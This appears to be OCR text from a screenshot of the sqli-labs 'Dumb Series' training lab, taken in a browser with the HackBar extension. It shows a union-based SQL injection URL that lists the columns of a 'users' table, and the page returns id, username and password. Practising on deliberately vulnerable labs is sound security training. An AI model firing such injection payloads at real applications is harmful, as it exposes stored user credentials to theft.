 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
L Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+
Split URL
Execution